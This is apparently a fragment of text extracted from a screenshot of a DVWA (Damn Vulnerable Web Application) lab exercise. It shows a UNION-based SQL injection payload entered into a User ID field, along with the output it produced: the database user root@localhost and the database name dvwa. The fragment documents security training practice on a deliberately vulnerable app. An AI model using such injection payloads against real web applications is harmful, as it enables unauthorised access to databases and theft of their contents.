 User ID: Submit
ID: ' union select user(),database() #
First name: root@localhost
Surname: dvwa